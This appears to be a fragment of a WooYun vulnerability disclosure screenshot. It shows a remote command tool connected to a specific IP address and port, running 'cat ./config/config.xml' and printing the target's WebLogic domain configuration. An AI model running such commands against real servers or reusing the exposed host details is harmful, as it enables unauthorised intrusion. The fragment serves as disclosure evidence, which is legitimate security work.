 Host: 119.254.93.70 Port: 8001 DisConn
FilePath: Upload
CMD: cat ./config/config.xml Execute
Result:
<name>ryx-app</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>servers/AdminServer/upload/ryx-app.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<jmx>
<compatibility-m-bean-server-enabled>true</compatibility-m-bean-server-enabled>
<management-ejb-enabled>true</management-ejb-enabled>
<platform-m-bean-server-enabled>false</platform-m-bean-server-enabled>
<invocation-timeout-seconds>0</invocation-timeout-seconds>
</jmx>
<admin-server-name>AdminServer</admin-server-name>
<administration-protocol>t3s</administration-protocol>
<admin-console>
<cookie-name>ADMINCONSOLESESSION</cookie-name>
<session-timeout>3600</session-timeout>
</admin-console>
<internal-apps-deploy-on-demand-enabled>false</internal-apps-deploy-on-demand-enabled>
<guardian-enabled>false</guardian-enabled>
</domain>
www.wooyun.org